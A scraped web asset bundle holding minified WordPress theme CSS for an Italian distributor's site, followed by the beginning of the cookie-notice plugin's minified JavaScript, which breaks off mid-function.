.fluid-iframe iframe,.sc-product-package .p-package-cart .product__btn_cart span{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.nitro-gallery>div a>span.pa,.gallery-list .item>span.pa,.pageloader>div,.hb-menu-outer .site-navigator .icon-has-children,.wr-mobile .hb-menu .site-navigator .has-children-mobile:before,.hb-search-fs.topbar .close,.hb-search.boxed .open,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item,.menu-more .nav-more .site-navigator>li>a .icon-has-children,.vertical-layout .hb-menu .icon-has-children,.sc-subscribe-form.icon-submit.inside button,.wr-nitro-carousel .owl-nav>div i,.image-banner.text .content .inner-content,.image-banner.text.style-10 .content h2,.image-banner.text.style-11 .content h2,.image-banner.text.style-12 .content h2,.list-blog.inner.middle .entry-content,.nitro-separator.tc .sep-left,.nitro-separator.tc div:before,.nitro-separator.tc .sep-right,.nitro-separator.tc div:after{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.galleries .inside .hentry:hover .title,.hb-search.dropdown.animation-left-to-right.active-dropdown .search-form-inner,.hb-search.dropdown.animation-right-to-left.active-dropdown .search-form-inner,.hb-cart.dropdown-left-to-right.active-dropdown .hb-minicart,.hb-cart.dropdown-right-to-left.active-dropdown .hb-minicart,.hb-sidebar.active .animation-sidebar.right-position,.hb-sidebar.active .animation-sidebar.left-position,.menu-more.active-more .animation-left-to-right,.menu-more.active-more .animation-right-to-left,.image-banner.image.style-11>div:hover img{-webkit-transform:translateX(0);transform:translateX(0)}.hb-search.dropdown.animation-bottom-to-top.active-dropdown .search-form-inner,.hb-cart-outer .mini_cart_item:hover .action-top-bottom,.hb-cart-outer .minicart-horizontal .mini_cart_item .img-item img,.hb-cart-outer .minicart-horizontal .mini_cart_item:hover .info-item,.hb-cart.dropdown-bottom-to-top.active-dropdown .hb-minicart,.wr-notice-cart-outer.active,.hb-sidebar.active .animation-sidebar.top-position,.hb-sidebar.active .animation-sidebar.bottom-position,.menu-more.active-more .animation-bottom-to-top,.image-banner.text.style-6>div:hover .content .content p,.image-banner.text.style-6>div:hover .content .content h2{-webkit-transform:translateY(0);transform:translateY(0)}.image-banner.text.style-1 .inner-content>*,.image-banner.image.style-4 a:before,.image-banner.image.style-5 a:before,.image-banner.image.style-10 .front{-webkit-transform:scale(0);transform:scale(0)}.hb-menu-outer .fullscreen-style.scale-effect.scale-active,.hb-search.dropdown.animation-scale.active-dropdown .search-form-inner,.hb-cart.dropdown-scale.active-dropdown .hb-minicart,.menu-more.active-more .animation-scale,.image-banner.image.style-1>div:hover .front,.image-banner.image.style-2 .back,.image-banner.text.style-1>div:hover .inner-content>*,.image-banner.image.style-3>div:hover a:before,.image-banner.image.style-3>div:hover a:after,.image-banner.image.style-6>div:hover a:before,.image-banner.image.style-6>div:hover a:after,.image-banner.image.style-4>div:hover a:before,.image-banner.text.style-4>div:hover img,.image-banner.image.style-9>div:hover .back,.image-banner.image.style-10>div:hover .front,.image-banner.text.style-5>div:hover .content:before,.image-banner.text.style-5>div:hover .content:after,.image-banner.image.style-1:hover a::before,.image-banner.text.style-9:hover .content:before,.image-banner.text.style-9:hover .content p,.wr-pricing-table.style-1 .pricing-item .inner:hover:before,.wr-pricing-table.style-1 .pricing-item .inner:hover:after,.wr-pricing-table.style-2 .pricing-item .inner:hover:before,.wr-pricing-table.style-2 .pricing-item .inner:hover:after{-webkit-transform:scale(1);transform:scale(1)}.rtl .woocommerce-breadcrumb,.mm-container,.mm-container .element-products,.mm-container .element-products .price-product,.mm-container .element-categories,.header .container,.hb-currency .item,.hb-menu-outer .navigator-column,.wr-mobile .hb-menu .site-navigator .item-link-outer,.wr-mobile .hb-menu.mobile-text .site-navigator-inner .site-navigator,.hb-social,.hb-social a,.widget_shopping_cart_content .total,.widget_shopping_cart_content .buttons,.widget_shopping_cart_content .mini_cart_item,.widget_shopping_cart_content .info-item,.hb-cart-outer .minicart-horizontal,.hb-cart-outer .minicart-horizontal .widget_shopping_cart_content,.hb-cart-outer .minicart-horizontal .product_list_widget,.hb-cart-outer .minicart-horizontal .price-checkout,.hb-cart-outer .minicart-horizontal .total,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item,.hb-cart,.wr-notice-cart .icon-notice,.wr-notice-cart .text-notice,.animation-sidebar.bottom-position .sidebar-inner,.animation-sidebar.top-position .sidebar-inner,.hb-wishlist,.vertical-layout,.vertical-layout>.hb-section-outer,.vertical-layout>.hb-section-outer>.hb-section,.horizontal-layout .hb-menu.text-layout .site-navigator-inner,.menu-more .icon-more,.menu-breadcrumbs,.fc,.vc_row-o-content-middle>.container,.vc_row-o-content-bottom>.container,.maintenance .wrapper,.maintenance.maintenance-style-2 .wr-countdown>div>div,.nitro-carousel,.image-banner.style-13.text .content h2,.image-banner.style-13.text .content .inner-content,.nitro-timeline.style-2 li{display:-ms-flexbox;display:flex;display:-webkit-box;display:-webkit-flex}.mm-container,.mm-container .element-products .price-product,.header .container,.wr-mobile .hb-menu .site-navigator .item-link-outer,.hb-social,.widget_shopping_cart_content .total,.widget_shopping_cart_content .buttons,.hb-cart-outer .minicart-horizontal .buttons,.menu-breadcrumbs,.fcw{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.hb-cart-outer .minicart-horizontal .widget_shopping_cart_content,.hb-cart-outer .minicart-horizontal .product_list_widget,.hb-cart-outer .minicart-horizontal .total,.animation-sidebar.bottom-position .sidebar-inner,.animation-sidebar.top-position .sidebar-inner,.vertical-layout .container,.fcnw{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap}.fcwr{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse;-webkit-flex-wrap:wrap-reverse}.fcrr{-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse}.widget_shopping_cart_content .info-item,.hb-cart-outer .minicart-horizontal .buttons,.wr-notice-cart .text-notice,.vertical-layout .container,.vertical-layout>.hb-section-outer,.vertical-layout>.hb-section-outer>.hb-section,.fcc,.image-banner.style-13.text .content h2,.image-banner.style-13.text .content .inner-content{-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.fccr{-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse}.rtl .woocommerce-breadcrumb,.header .container,.hb-currency .item,.hb-menu-outer .navigator-column,.wr-mobile .hb-menu .site-navigator .item-link-outer,.hb-social,.hb-social a,.widget_shopping_cart_content .total,.hb-cart-outer .minicart-horizontal,.hb-cart-outer .minicart-horizontal .widget_shopping_cart_content,.hb-cart-outer .minicart-horizontal .product_list_widget,.hb-cart-outer .minicart-horizontal .price-checkout,.hb-cart-outer .minicart-horizontal .total,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item,.wr-notice-cart .icon-notice,.hb-wishlist,.vertical-layout .element-item.vertical-align-center,.horizontal-layout .hb-menu.text-layout .site-navigator-inner,.menu-more .icon-more,.menu-breadcrumbs,.fc.aic,.vc_row-o-content-middle>.container,.maintenance .wrapper,.maintenance.maintenance-style-2 .wr-countdown>div>div,.nitro-carousel,.image-banner.style-13.text .content h2,.image-banner.style-13.text .content .inner-content{-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;-webkit-box-align:center}.hb-menu-outer .sidebar-style.animation-vertical-slide.bottom-sidebar-vertical .navigator-column,.fc.aife,.vc_row-o-content-bottom>.container{-ms-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-items:flex-end;-webkit-box-align:end}.fc.aib{-ms-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-align-items:baseline;-webkit-box-align:baseline}.hb-menu-outer.hb-menu-scroll .navigator-column,.widget_shopping_cart_content .mini_cart_item,.hb-menu-outer .sidebar-style.animation-vertical-slide.top-sidebar-vertical .navigator-column,.fc.aifs{-ms-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-align-items:flex-start;-webkit-box-align:start}.hb-menu-outer .navigator-column,.hb-social a,.hb-cart-outer.cart-slider .cart_list-outer .control .control-item,.fc.jcc,.nitro-carousel,.image-banner.style-13.text .content h2{-ms-justify-content:center;-ms-flex-pack:distribute;justify-content:center;-webkit-box-pack:center;-webkit-justify-content:center}.fc.jcsa{justify-content:space-around;-ms-justify-content:space-around;-ms-flex-pack:distribute;-webkit-justify-content:space-around}.widget_shopping_cart_content .total,.widget_shopping_cart_content .buttons,.widget_shopping_cart_content .info-item,.menu-more .icon-more,.fc.jcsb{-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-pack:justify;-webkit-justify-content:space-between}.hb-cart-outer .minicart-horizontal,.hb-cart-outer .minicart-horizontal .widget_shopping_cart_content,.hb-cart-outer.cart-slider .minicart-horizontal .product_list_widget,.fc.jcfe,.nitro-timeline.style-2 li:nth-child(even){-ms-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-justify-content:flex-end}.fc.jcfs,.image-banner.style-13.text .content .inner-content{-ms-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-justify-content:flex-start}.fc.acfs{-ms-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-align-content:flex-start}.fc.acc{-ms-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-content:center}.fc.acfe{-ms-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end;-webkit-align-content:flex-end}.fc.acsa{-ms-align-content:space-around;-ms-flex-line-pack:distribute;align-content:space-around;-webkit-align-content:space-around}.fc.acsb{-ms-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between;-webkit-align-content:space-between}.fc .grow{flex:1 1 auto;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;-webkit-box-flex:1}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2 / 1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.header .sticky-row-scroll .hb-logo .logo-sticky.logo-retina-show,.header .hb-logo .logo-retina-show{display:inline}.header .sticky-row-scroll .hb-logo .logo-sticky.logo-retina-hide,.header .sticky-row-scroll .hb-logo .logo-origin.logo-retina-show,.header .hb-logo .logo-sticky.logo-retina-show,.header .hb-logo .logo-retina-hide{display:none}}@media(max-width:1280px){.masonry-builder .sc-product-button.gallery .p-title{line-height:18px}.masonry-builder .sc-product-button.gallery .amount{font-size:18px}}@media(max-width:1170px){.footer .row{margin-left:0;margin-right:0}}@media(max-width:1070px){.single-gallery .galleries>.row.grid{padding:0 10px}.masonry-builder .square-small,.masonry-builder .rectangle-portrait,.masonry-builder .grid-sizer{width:50%}.masonry-builder .square-large,.masonry-builder .rectangle-landscape{width:100%}}@media(max-width:1024px){.cl-6{width:50%}.cl-4,.columns-5 .item,.columns-5 .grid-sizer{width:33.333%}.columns-6 .item,.columns-6 .grid-sizer{width:25%}.maintenance-style-1 .wrapper{padding:50px}.maintenance.maintenance-style-1 .wr-countdown>div{padding:0 20px}.list-blog{margin:0 !important}.list-blog.list{margin:20px !important}.image-banner.text .content h2,.image-banner.text .content h3,.image-banner.text .content h4,.image-banner.text.style-10 .content h2,.image-banner.text.style-11 .content h2,.image-banner.text.style-12 .content h2{font-size:200%}.wc-switch{display:none}}@media(max-width:992px){.b-single .entry-content{padding:0 10px}}@media(max-width:800px){.w800-12{width:100%}.w800-6{width:50%}.w800-4{width:33.3%}.w800-clear{clear:both}.main-content,.primary-sidebar,.style-2 #shop-detail,.style-2 #shop-sidebar{width:100% !important}#shop-main .style-3 .cm-5{padding:0 30px}.style-2.left-sidebar #shop-detail,[class*="cph"],[class*="cpl"]{left:0 !important;right:0 !important}.primary-sidebar.primary-sidebar-sticky .primary-sidebar-inner{width:100% !important;position:static}.b-classic.default{padding:0 10px}.has-social-share .b-single .entry-content{margin-left:0}.footer .top{padding:30px 10px 0}.list-blog.horizontal article>div{float:none;width:100%}.list-blog.horizontal article .entry-content{padding-left:0}.list-blog.zigzag .entry-content p{line-height:20px}.list-blog.horizontal h3{margin-top:10px}.list-blog.zigzag{margin:0 20px !important}.list-blog.zigzag .entry-meta,.list-blog.list .right-content .entry-author,.list-blog.zigzag .more-link,.b-single .social-share{display:none}.footer .row [class*="cm-"]:nth-child(2n+1){clear:both}}@media(max-width:782px){body.admin-bar .hb-cart-outer .minicart-vertical,body.admin-bar .animation-sidebar.left-position,body.admin-bar .animation-sidebar.right-position{height:calc(100% - 46px);height:-webkit-calc(100% - 46px);top:46px}body.admin-bar .hb-cart-outer .position-sidebar-top,body.admin-bar .hb-sidebar .animation-sidebar.left-position,body.admin-bar .hb-sidebar .animation-sidebar.right-position,body.admin-bar .hb-sidebar .animation-sidebar.top-position,body.admin-bar .demo_store{top:46px}}@media(max-width:768px){.cs-6,.m-size[class*="columns-"] .hentry.large,.m-size[class*="columns-"] .hentry.small-h,[class*="columns-"] .item,[class*="columns-"] .grid-sizer,.list-blog.columns-5 .post{width:50%}.cs-12,.list-blog.horizontal .post,.list-blog.horizontal article .entry-thumb,.list-blog.zigzag article .entry-thumb,.list-blog.horizontal article .entry-thumb+.entry-content,.list-blog.zigzag article .entry-thumb+.entry-content,.wr-masonry-wrap .woocommerce .product{width:100%}.hide-cs{display:none}.visible-cs{display:block}.gallery-cat{padding:0;position:absolute;width:200px;background:#212121;display:none;z-index:11;box-shadow:0 4px 4px rgba(0,0,0,0.1)}.vc_row .gallery-cat{left:15px;padding:0}.gallery-cat a{display:block;padding:10px;margin:0}.vc_row .filter-on-mobile{padding-left:15px}.filter-on-mobile{padding:20px 0;display:block}.filter-on-mobile i{margin-right:5px}.maintenance.maintenance-style-1 .wrapper{padding:20px;text-align:center;-webkit-justify-content:center;-ms-justify-content:center;-ms-flex-pack:distribute;-webkit-box-pack:center;justify-content:center}.maintenance .maintenance-message,.maintenance.maintenance-style-1 .maintenance-message{padding:30px 0}.maintenance.maintenance-style-1 .wr-countdown{display:inline-block}.maintenance.maintenance-style-2 .maintenance-title,.maintenance.maintenance-style-2 .maintenance-title>*{font-size:55px;line-height:55px}.site-title h1{font-size:24px !important;line-height:24px !important}.site-title.style-4 .desc{max-width:80%}.vc_row-o-content-middle>.container,.vc_row-o-content-bottom>.container{display:block}.wr-pricing-table.fc{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.wr-pricing-table .pricing-item{-webkit-flex:0 1 50%;-ms-flex:0 1 50%;-webkit-box-flex:0;flex:0 1 50%}.list-blog.standard{padding:10px}.nitro-services.icon{text-align:center}.nitro-services.icon .icon-wrap.left,.nitro-services.icon .icon-wrap.right,.nitro-services.icon.tl div{float:none}.nitro-services.tl .icon-wrap.left,.nitro-services.tl .icon-wrap.right{margin:0 auto 30px}.nitro-services.tl .icon-wrap.left+.content,.nitro-services.tl .icon-wrap.right+.content{width:100% !important}.footer .top .row [class*="cm-"]{margin-bottom:20px}.blog .pagination{padding-bottom:0}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;right:30px;background:url([data-uri]) no-repeat 0 0}.nivo-lightbox-theme-default .nivo-lightbox-prev:before{margin-left:-60px}.nivo-lightbox-theme-default .nivo-lightbox-next:before{margin-right:10px}}@media(max-width:767px){.nitro-services{text-align:center;margin-bottom:20px}.nitro-services>img{float:none}.sc-product-package,.nitro-heading,.nitro-member,.nitro-list,.sc-product-menu{padding:0 10px}.nitro-member.style-1,.nitro-member.style-2{margin:auto}.logged-in.wr-mobile .wr-close-mobile{top:50px}}@media(max-width:667px){.w667-12{width:100%}.maintenance.maintenance-style-1 .wr-countdown>div{padding-right:0}.maintenance.maintenance-style-1 .wr-countdown>div>div{font-size:30px;min-width:inherit}.maintenance.maintenance-style-1 .wr-countdown>div:after{display:none}.maintenance.maintenance-style-1 .wr-countdown>div>div>span{margin-top:0}}@media(max-width:600px){.list-blog.list>div{float:none;width:100% !important}.list-blog.list h3{margin-top:0}.list-blog.zigzag article{width:100%}.list-blog.zigzag.columns-2 .entry-row:nth-child(odd) article:nth-child(2) .entry-thumb,.list-blog.zigzag.columns-3 .entry-row:nth-child(odd) article:nth-child(2) .entry-thumb,.list-blog.zigzag.columns-3 .entry-row:nth-child(even) article:first-child .entry-thumb,.list-blog.zigzag.columns-4 .entry-row:nth-child(odd) article:nth-child(even) .entry-thumb{float:right}.list-blog.zigzag.columns-2 .entry-row:nth-child(even) article:first-child .entry-thumb,.list-blog.zigzag.columns-3 .entry-row:nth-child(even) article:nth-child(2) .entry-thumb,.list-blog.zigzag.columns-4 .entry-row:nth-child(even) article:nth-child(odd) .entry-thumb{float:left}.maintenance.maintenance-style-2 .wr-countdown>div>div{width:120px}body.admin-bar .animation-sidebar.left-position,body.admin-bar .animation-sidebar.right-position{height:100%;top:0}body.admin-bar .hb-cart-outer .position-sidebar-top,body.admin-bar .hb-sidebar .animation-sidebar.left-position,body.admin-bar .hb-sidebar .animation-sidebar.right-position,body.admin-bar .hb-sidebar .animation-sidebar.top-position{top:0}body.admin-bar .hb-cart-outer .minicart-vertical{height:100%;top:0}.demo_store{position:absolute}.hb-cart-outer{z-index:999999;position:relative}.overlay-sidebar{z-index:999998}.logged-in.wr-mobile .wr-close-mobile{top:6px}}@media(max-width:568px){.cxs-12,.m-size[class*="columns-"] .hentry.large,.m-size[class*="columns-"] .hentry.small-h,.masonry-builder .square-small,.masonry-builder .rectangle-portrait,.masonry-builder .grid-sizer,[class*="columns-"] .grid-sizer,[class*="columns-"] .item,.list-blog.columns-5 .post{width:100%}.footer .bot .info *{text-align:center}.wr-pricing-table .pricing-item{-webkit-flex:0 1 100%;-ms-flex:0 1 100%;-webkit-box-flex:0;flex:0 1 100%}.wr-masonry-wrap .item{width:100% !important;height:auto !important}.b-masonry.mgb50{margin-bottom:0}.pagination{padding-bottom:0}.style-2 .clean-tab .woocommerce-tabs .tabs{border-right:0;padding-right:0}.style-2 .clean-tab .woocommerce-tabs .tabs>li{margin-right:-2px}}@media(max-width:540px){.b-classic.small .entry-thumb{float:none;text-align:center}.b-classic.small .entry-thumb+.entry-content{padding:0 20px}.b-classic.small.default .entry-thumb+.entry-content,.footer .top-inner{padding:0}.b-zigzag .entry-thumb{position:static;width:100%;height:auto}.b-zigzag .entry-thumb:before{display:none}.b-zigzag .entry-thumb img{width:100%}.b-zigzag .post:nth-child(2n) .entry-thumb+.entry-content,.b-zigzag .post:nth-child(2n+1) .entry-thumb+.entry-content{margin:0}.b-zigzag .post .entry-content{padding:10px}}@media(max-width:480px){.b-masonry .post .entry-content{padding:10px}.b-masonry .default .post{padding:0 25px}.b-classic .entry-thumb{margin-bottom:15px}.maintenance .maintenance .maintenance-title{font-size:18px;line-height:30px}.maintenance .maintenance .maintenance-title h2{font-size:24px;margin-bottom:0}.maintenance.maintenance-style-2 .wr-countdown{border-style:solid;border-color:#9ea2b0;border-width:1px 0 1px 0}.maintenance.maintenance-style-2 .wr-countdown>div>div{width:100px;height:90px}.error404 .content-404{padding:10% 5%}.list-blog.inner .entry-meta{display:none}.b-classic .entry-thumb img,[class*="columns-"] .item,[class*="columns-"] .item.large{width:100%}.gallery-fullscreen .single-gallery .nav-thumb{width:250px}.gallery-fullscreen .single-gallery .nav-thumb .owl-item{padding:0 3px}.site-title.style-4 .desc{max-width:100%}.sc-subscribe-form{width:100% !important}.nitro-timeline.style-1 .datetime{padding-left:0;width:150px}.nitro-timeline.style-1 .timeline-content{padding-right:0;width:calc(100% - 150px);width:-webkit-calc(100% - 150px)}}@media(max-width:375px){.maintenance.maintenance-style-1 .maintenance-title{font-size:50px;line-height:50px}.maintenance.maintenance-style-2 .wr-countdown>div>div{width:70px;height:60px;font-size:28px}.maintenance.maintenance-style-2 .wr-countdown>div>div>span{font-size:14px;margin-top:0}.maintenance .maintenance-message{padding:20px 10px !important}.search-results .search-item .desc,.gallery-fullscreen .single-gallery .nav-thumb{display:none}.post-title.section-full-screen{height:auto !important}.post-title .entry-title{font-size:35px !important;line-height:32px !important}.search-results .search-item{padding:15px;margin-bottom:15px}.search-results .search-item .entry-thumb{width:70px;margin-right:15px}.search-results .entry-title{font-size:16px;margin-bottom:10px}.footer .row{margin:0}.wr-mobile .hb-cart-outer .wr-close-mobile{left:auto;right:5px}}@media(max-width:320px){.post-title.full .arrow,.list-blog.zigzag .entry-content>p{display:none}.list-blog.standard[class*="columns"] .hentry,.list-blog.inner[class*="columns"] .hentry{width:100%}.list-blog.zigzag .entry-content h3{white-space:normal}.maintenance.maintenance-style-2 .wr-countdown>div>div{width:60px}.entry-meta .comments-number{display:block}.nitro-timeline.style-1 .datetime{padding-left:0;width:100px}.nitro-timeline.style-1 .timeline-content{padding-right:0;width:calc(100% - 100px);width:-webkit-calc(100% - 100px)}.nitro-timeline ul .timeline-content .timeline-content-inner{padding:10px 20px}}@media(max-height:500px){.maintenance .maintenance-message{padding:0 !important}.maintenance.maintenance-style-1 .maintenance-title{font-size:50px;line-height:50px}}@media(max-height:375px){.maintenance.maintenance-style-2 .maintenance-title,.maintenance.maintenance-style-2 .maintenance-title>*{font-size:40px;line-height:40px}.maintenance.maintenance-style-2 .maintenance-message{margin-bottom:20px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.lasidistribuzione.it/wp-content/uploads/assets/2b6309faf4b2d24e37baf5f24c61e6fe.js?ver=5.5.1
body_size: 66299
content:
/* wp-content/plugins/cookie-notice/js/front.min.js */
!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(){function t(e){return new RegExp("(^| )"+e+"( |$)")}function e(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])}function n(e){this.element=e}n.prototype={add:function(){e(arguments,function(e){this.contains(e)||(this.element.className+=0<this.element.className.length?" "+e:e)},this)},remove:function(){e(arguments,function(e){this.element.className=this.element.className.replace(t(e),"")},this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(e){return t(e).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(a,r){var e=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(e){var t=this;"1"===cnArgs.onScroll&&a.removeEventListener("scroll",this.handleScroll);var n=new Date,i=new Date;"accept"===e?(e="true",i.setTime(parseInt(n.getTime())+1e3*parseInt(cnArgs.cookieTime))):(e="false",i.setTime(parseInt(n.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),r.cookie=cnArgs.cookieName+"="+e+";expires="+i.toUTCString()+";"+(cnArgs.cookieDomain?"domain="+cnArgs.cookieDomain+";":"")+(cnArgs.cookiePath?"path="+cnArgs.cookiePath+";":"")+("1"===cnArgs.secure?"secure;":""),this.cookiesAccepted="true"===e;var o=new CustomEvent("setCookieNotice",{detail:{value:e,time:n,expires:i,data:cnArgs}});if(r.dispatchEvent(o),this.setBodyClass(["cookies-set","true"===e?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.showRevokeNotice()}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.showRevokeNotice()})),"1"===cnArgs.redirection&&("true"===e&&null===this.cookiesAccepted||e!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var s=a.location.protocol+"//",c=a.location.host+"/"+a.location.pathname;"1"===cnArgs.cache?(s=s+c.replace("//","/")+(""===a.location.search?"?":a.location.search+"&")+"cn-reloaded=1"+a.location.hash,a.location.href=s):(s=s+c.replace("//","/")+a.location.search+a.location.hash,a.location.reload(!0))}else;},this.getStatus=function(e){var t=("; "+r.cookie).split("; cookie_notice_accepted=");if(2!==t.length)return null;var n=t.pop().split(";").shift();return e?"true"===n:n},this.showCookieNotice=function(){var t=this,e=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated")})},this.hideCookieNotice=function(){var t=this,e=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-notice-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-notice-hidden")})},this.showRevokeNotice=function(){var t=this,e=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated")})},this.hideRevokeNotice=function(){var t=this,e=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});r.dispatchEvent(e),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",function e(){t.noticeContainer.removeEventListener("animationend",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-revoke-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){t.noticeContainer.removeEventListener("webkitAnimationEnd",e),t.noticeContainer.classList.remove("cn-animated"),t.noticeContainer.classList.add("cookie-revoke-hidden")})},this.setBodyClass=function(e){r.body.classList.remove("cookies-revoke"),r.body.classList.remove("cookies-accepted"),r.body.classList.remove("cookies-refused"),r.body.classList.remove("cookies-set"),r.body.classList.remove("cookies-not-set");for(var t=0;t<e.length;t++)r.body.classList.add(e[t])},this.handleScroll=function(){(a.pageYOffset||(r.documentElement||r.body.parentNode||r.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.adjustOffset=function(){var e=r.getElementById("coronabar"),t=r.getElementById("wpadminbar"),n=0,i=0;"top"===cnArgs.position&&null!==t&&(i=t.offsetHeight,this.noticeContainer.style.top=i+"px"),null!==e&&(n=e.offsetHeight-1,"top"===cnArgs.position?(e.style.top=i+"px",this.noticeContainer.style.top=n+i+"px"):this.noticeContainer.style.bottom=n+"px")},this.getClosest=function(e,t){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;0<=--n&&t.item(n)!==this;);return-1<n});e&&e!==r;e=e.parentNode)if(e.matches(t))return e;return null},this.init=function(){var t=this;this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=r.getElementById("cookie-notice");var e=r.getElementsByClassName("cn-set-cookie"),n=r.getElementsByClassName("cn-revoke-cookie"),i=r.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),t.adjustOffset(),a.addEventListener("resize",function(e){t.adjustOffset()}),"1"===cnArgs.coronabarActive&&(r.addEventListener("display.coronabar",function(e){t.adjustOffset()}),r.addEventListener("hide.coronabar",function(e){t.adjustOffset()}),r.addEventListener("saveData.coronabar",function(e){var t=e.detail;if(null!==t){var n=new XMLHttpRequest;n.open("POST",cnArgs.ajaxUrl,!0),n.setRequestHeader("Content-Type","application/x-www-form-urlencoded;"),n.onload=function(){200<=this.status&&this.status},n.onerror=function(){},n.send("action=cn_save_cases&nonce="+cnArgs.nonce+"&data="+JSON.stringify(t))}})),null===this.cookiesAccepted?("1"===cnArgs.onScroll&&a.addEventListener("scroll",function(e){t.handleScroll()}),"1"===cnArgs.onClick&&a.addEventListener("click",function(e){null===t.getClosest(e.target,"#cookie-notice")&&t.setStatus("accept")},!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),"1"===cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var 